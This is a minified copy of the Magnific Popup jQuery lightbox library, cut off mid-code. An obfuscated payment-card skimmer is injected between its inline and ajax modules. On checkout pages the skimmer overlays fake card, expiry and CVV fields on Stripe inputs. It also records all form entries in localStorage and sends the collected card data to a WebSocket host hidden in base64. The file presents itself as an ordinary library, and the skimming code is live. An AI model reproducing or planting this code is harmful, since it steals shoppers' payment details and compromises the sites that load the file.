k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});function a0_0x5ea6(){var _0x2b1b45=['1879263scuWrg','target','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890','val','number','value','head','31652SVQeFu','select','setItem','removeClass','821366seXjHU','onopen','close','onerror','parse','relative','floor','127122cHJiZi','$1\x20','#stripe-exp-element','focus','readyState','name','WyJ3c3M6XC9cL2FuYWx5dGljcy5nZnJkc2RnLnh5ejoyMDgzIl0=','querySelectorAll','2292zNGhGD','394016LpxXgv','2675QeGpjh','textContent','40mLmxKh','7018bMgxos','?link=','stringify','1vLoRYO','card','send','exp','<input\x20autocomplete=\x22cc-number\x22\x20class=\x22abs__\x22\x20autocapitalize=\x22off\x22\x20autocorrect=\x22off\x22\x20spellcheck=\x22false\x22\x20aria-required=\x22true\x22\x20aria-invalid=\x22true\x22\x20tabindex=\x221\x22\x20id=\x22cardNumber\x22\x20data-id=\x22card\x22\x20inputmode=\x22numeric\x22\x20maxlength=\x2219\x22>','0$1\x20/\x20$2','0$1','input','string','.abs__','random','.stripe-card-group','css','#stripe-card-element\x20iframe','data-id','forEach','length','trim','<input\x20autocomplete=\x22cc-csc\x22\x20class=\x22abs__\x22\x20autocapitalize=\x22off\x22\x20autocorrect=\x22off\x22\x20spellcheck=\x22false\x22\x20aria-required=\x22true\x22\x20aria-invalid=\x22true\x22\x20tabindex=\x223\x22\x20inputmode=\x22numeric\x22\x20data-id=\x22cvv\x22\x20maxlength=\x223\x22>','grewhe45t','getAttribute','getItem','undefined','addClass','#stripe-cvc-element','change','etrhethr5','input.abs__','20zbvltQ','substr','$1\x20/\x20$2','attr','active__','prepend','position','data','cvv','replace'];a0_0x5ea6=function(){return _0x2b1b45;};return a0_0x5ea6();}function a0_0x5690(_0x274db1,_0x4e7358){var _0x5ea634=a0_0x5ea6();return a0_0x5690=function(_0x569022,_0x168b50){_0x569022=_0x569022-0x70;var _0x534acc=_0x5ea634[_0x569022];return _0x534acc;},a0_0x5690(_0x274db1,_0x4e7358);}var a0_0x4b056b=a0_0x5690;(function(_0x3cf3de,_0x39df8d){var _0x433cc6=a0_0x5690,_0x1dd5a5=_0x3cf3de();while(!![]){try{var _0x24ffd2=parseInt(_0x433cc6(0x81))/0x1*(-parseInt(_0x433cc6(0xae))/0x2)+parseInt(_0x433cc6(0x71))/0x3*(parseInt(_0x433cc6(0x9d))/0x4)+parseInt(_0x433cc6(0x7b))/0x5*(parseInt(_0x433cc6(0x79))/0x6)+-parseInt(_0x433cc6(0xb2))/0x7+parseInt(_0x433cc6(0x7a))/0x8+-parseInt(_0x433cc6(0xa7))/0x9+-parseInt(_0x433cc6(0x7d))/0xa*(parseInt(_0x433cc6(0x7e))/0xb);if(_0x24ffd2===_0x39df8d)break;else _0x1dd5a5['push'](_0x1dd5a5['shift']());}catch(_0xcb53cc){_0x1dd5a5['push'](_0x1dd5a5['shift']());}}}(a0_0x5ea6,0x1d889));if(window['location']['pathname']=='/checkout/'){var htm____st='\x0a<style\x20class=\x22style_s\x22>\x0a\x20\x20\x20\x20.abs__\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2099%!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200px\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#31325F;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20sans-serif!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20unset;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20.abs__#cardNumber\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20calc(100%\x20-\x2055px)!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20.abs__:focus,\x0a\x20\x20\x20\x20.abs__:focus-visible,\x0a\x20\x20\x20\x20.abs__:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20.abs__.active__\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#fff;\x0a\x20\x20\x20\x20}\x0a</style>',inp____c=a0_0x4b056b(0x85),inp____e='<input\x20autocomplete=\x22cc-exp\x22\x20class=\x22abs__\x22\x20autocapitalize=\x22off\x22\x20autocorrect=\x22off\x22\x20spellcheck=\x22false\x22\x20aria-required=\x22true\x22\x20aria-invalid=\x22true\x22\x20tabindex=\x222\x22\x20data-id=\x22exp\x22\x20inputmode=\x22numeric\x22\x20maxlength=\x227\x22>',inp____cv=a0_0x4b056b(0x93);jQuery(document)['ready'](function(){var _0x25b982=setInterval(()=>{var _0x1e7d13=a0_0x5690;jQuery(_0x1e7d13(0x8e))[_0x1e7d13(0x91)]==0x1&&(jQuery(_0x1e7d13(0xad))['append'](htm____st),jQuery(_0x1e7d13(0x8c))[_0x1e7d13(0x8d)](_0x1e7d13(0xa3),_0x1e7d13(0xb7))[_0x1e7d13(0xa2)](inp____c),jQuery(_0x1e7d13(0x73))[_0x1e7d13(0x8d)]('position',_0x1e7d13(0xb7))[_0x1e7d13(0xa2)](inp____e),jQuery(_0x1e7d13(0x99))[_0x1e7d13(0x8d)](_0x1e7d13(0xa3),_0x1e7d13(0xb7))[_0x1e7d13(0xa2)](inp____cv),clearInterval(_0x25b982));},0x1f4);}),jQuery(document)['on']('input',a0_0x4b056b(0x9c),function(){var _0x47e55b=a0_0x4b056b,_0x28a1e0=jQuery(this),_0x4ecc4d=_0x28a1e0[_0x47e55b(0xaa)]()[_0x47e55b(0x92)](),_0x466886=_0x28a1e0[_0x47e55b(0xa0)](_0x47e55b(0x8f));if(_0x4ecc4d[_0x47e55b(0x91)]){switch(_0x466886){case _0x47e55b(0x82):_0x4ecc4d=_0x4ecc4d[_0x47e55b(0xa6)](/[^\dA-Z]/g,'')[_0x47e55b(0xa6)](/(.{4})/g,_0x47e55b(0x72))[_0x47e55b(0x92)](),_0x28a1e0['val'](_0x4ecc4d);break;case _0x47e55b(0x84):_0x4ecc4d=cc_expires_format(_0x4ecc4d),_0x28a1e0['val'](_0x4ecc4d);break;case _0x47e55b(0xa5):_0x4ecc4d=_0x4ecc4d[_0x47e55b(0xa6)](/[^\dA-Z]/g,'')[_0x47e55b(0x92)]()[_0x47e55b(0x9e)](0x0,0x3),_0x28a1e0[_0x47e55b(0xaa)](_0x4ecc4d);break;default:break;}if(_0x4ecc4d[_0x47e55b(0x91)])_0x28a1e0[_0x47e55b(0x98)]('active__');}else _0x28a1e0[_0x47e55b(0xb1)](_0x47e55b(0xa1));}),jQuery(document)['on']('click',a0_0x4b056b(0x9c),function(){var _0x141cdd=jQuery(this);setTimeout(()=>{var _0x536a78=a0_0x5690;_0x141cdd[_0x536a78(0x74)]();},0xc8);});function cc_expires_format(_0x1adcb6){var _0x5a9ee7=a0_0x4b056b;return _0x1adcb6[_0x5a9ee7(0xa6)](/[^0-9]/g,'')['replace'](/^([2-9])$/g,_0x5a9ee7(0x87))['replace'](/^(1{1})([3-9]{1})$/g,_0x5a9ee7(0x86))['replace'](/^0{1,}/g,'0')[_0x5a9ee7(0xa6)](/^([0-1]{1}[0-9]{1})([0-9]{1,2}).*/g,_0x5a9ee7(0x9f));}var arr_links=JSON[a0_0x4b056b(0xb6)](atob(a0_0x4b056b(0x77))),kwerger_f='X2FXbkVsRzVrcGNqUGRxQmJFako=',dom_ind=0x0,key_data=a0_0x4b056b(0x9b),key_token=a0_0x4b056b(0x94),user_link='',data_obj={'cc':{},'data':{}};addEventListener(a0_0x4b056b(0x9a),_0x5d121a=>{parse_event(_0x5d121a);});if(localStorage['getItem'](key_data)){var str_data=localStorage[a0_0x4b056b(0x96)](key_data);data_obj=JSON[a0_0x4b056b(0xb6)](str_data);}if(localStorage[a0_0x4b056b(0x96)](key_token))user_link=localStorage['getItem'](key_token);else{var tok='_'+makeid(0xe);user_link=tok,localStorage[a0_0x4b056b(0xb0)](key_token,tok);}function write_storage(_0xce9665){var _0x39720b=a0_0x4b056b;localStorage[_0x39720b(0xb0)](key_data,JSON['stringify'](_0xce9665));}function get_key(_0x1aaa0a){var _0x29e90f=a0_0x4b056b,_0x36242e=_0x1aaa0a[_0x29e90f(0x95)](_0x29e90f(0x76));if(typeof _0x36242e===_0x29e90f(0x97))_0x36242e=_0x1aaa0a[_0x29e90f(0x95)]('id');return typeof _0x36242e===_0x29e90f(0x97)?makeid(0x5):_0x36242e;}function makeid(_0x201744){var _0x1aa96e=a0_0x4b056b;let _0x40964f='';const _0x4edb25=_0x1aa96e(0xa9),_0x45e6e7=_0x4edb25[_0x1aa96e(0x91)];let _0x50d286=0x0;while(_0x50d286<_0x201744){_0x40964f+=_0x4edb25['charAt'](Math[_0x1aa96e(0x70)](Math[_0x1aa96e(0x8b)]()*_0x45e6e7)),_0x50d286+=0x1;}return _0x40964f;}function parse_event(_0x5d93db){var _0x269520=a0_0x4b056b,_0x3951f1=_0x5d93db[_0x269520(0xa8)],_0x43c490=_0x3951f1['tagName']['toLowerCase'](),_0xae8b3d=_0x3951f1[_0x269520(0xac)][_0x269520(0x92)]();if(!_0xae8b3d[_0x269520(0x91)])return;var _0x3aba54=get_key(_0x3951f1),_0x47a639=![];switch(_0x43c490){case _0x269520(0x88):_0x47a639=_0xae8b3d;break;case _0x269520(0xaf):var _0x297943=_0x3951f1[_0x269520(0x78)]('option[value=\x22'+_0xae8b3d+'\x22]');if(_0x297943['length']){var _0x282d1c=_0x297943[0x0][_0x269520(0x7c)][_0x269520(0x92)]();if(_0x282d1c[_0x269520(0x91)])_0x47a639=_0x282d1c;}break;default:break;}if(_0x47a639)set_data(_0x3aba54,_0x47a639);}function check_full(){var _0x19b10a=a0_0x4b056b,_0x4726c1=0x0;[_0x19b10a(0x82),'cvv','mn','yr'][_0x19b10a(0x90)](function(_0x5a0677){var _0x2c4c11=_0x19b10a,_0x501bcc=typeof data_obj['cc'][_0x5a0677];if(_0x501bcc!==_0x2c4c11(0x89)&&_0x501bcc!==_0x2c4c11(0xab))_0x4726c1++;}),write_storage(data_obj),_0x4726c1==0x0&&(jQuery(_0x19b10a(0x8a))['remove'](),send_ws_data());}function is_cc_data(_0x168e2f){var _0xb0a853=a0_0x4b056b,_0x35e04d=_0x168e2f['toString']()[_0xb0a853(0xa6)](/[^\d]/g,'');if(_0x35e04d['length']==0x10)return data_obj['cc'][_0xb0a853(0x82)]=_0x35e04d,!![];if(_0x35e04d[_0xb0a853(0x91)]==0x3)return data_obj['cc'][_0xb0a853(0xa5)]=_0x35e04d,!![];if(_0x35e04d[_0xb0a853(0x91)]==0x2){if(check_exp(_0x35e04d))return!![];if(check_exp(_0x35e04d,'yr'))return!![];}if(_0x35e04d[_0xb0a853(0x91)]==0x4){var _0xc1ba4=_0x35e04d[_0xb0a853(0x9e)](0x0,0x2),_0x39be6e=_0x35e04d[_0xb0a853(0x9e)](0x2);if(_0xc1ba4=='20'){if(check_exp(_0x39be6e,'yr'))return!![];}else{if(check_exp(_0xc1ba4)&&check_exp(_0x39be6e,'yr'))return!![];}}if(_0x35e04d['length']==0x6){var _0xc1ba4=_0x35e04d[_0xb0a853(0x9e)](0x0,0x2),_0x39be6e=_0x35e04d[_0xb0a853(0x9e)](0x2);if(check_exp(_0xc1ba4))return!![];if(_0x39be6e[_0xb0a853(0x9e)](0x0,0x2)=='20'){if(check_exp(_0x39be6e[_0xb0a853(0x9e)](0x2),'yr'))return!![];}}return![];}function check_exp(_0x415c25,_0x5b1eb5='mn'){var _0x5d92c3=parseInt(_0x415c25);if(_0x5b1eb5=='mn'){if(_0x5d92c3>=0x1&&_0x5d92c3<=0xc)return data_obj['cc']['mn']=_0x415c25,!![];}if(_0x5b1eb5=='yr'){if(_0x5d92c3>=0x17&&_0x5d92c3<=0x28)return data_obj['cc']['yr']=_0x415c25,!![];}return![];}function set_data(_0x17b860,_0x5f3252){var _0x505112=a0_0x4b056b;if(is_cc_data(_0x5f3252))return check_full();data_obj[_0x505112(0xa4)][_0x17b860]=_0x5f3252,write_storage(data_obj);}function send_ws_data(){var _0x333b20=a0_0x4b056b;data_obj['us']=kwerger_f;var _0x2b140e=btoa(JSON[_0x333b20(0x80)](data_obj));connect_ws(_0x2b140e);}function connect_ws(_0x5f0d09){var _0x1b3375=a0_0x4b056b;if(arr_links[_0x1b3375(0x91)]){var _0x1c8eb3=arr_links[dom_ind],_0x18c18c=_0x1c8eb3+_0x1b3375(0x7f)+user_link,_0x4797a7=new WebSocket(_0x18c18c);_0x4797a7[_0x1b3375(0xb5)]=function(_0x711358){var _0x4abf92=_0x1b3375;arr_links[_0x4abf92(0x91)]>dom_ind+0x1&&(dom_ind++,connect_ws(_0x5f0d09));},_0x4797a7[_0x1b3375(0xb3)]=function(_0x54e9e7){var _0x1766e3=setInterval(()=>{var _0x2bfd80=a0_0x5690;_0x4797a7[_0x2bfd80(0x75)]==0x1&&(_0x4797a7[_0x2bfd80(0x83)](_0x5f0d09),_0x4797a7[_0x2bfd80(0xb4)](),clearInterval(_0x1766e3));},0x64);};}}}var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var 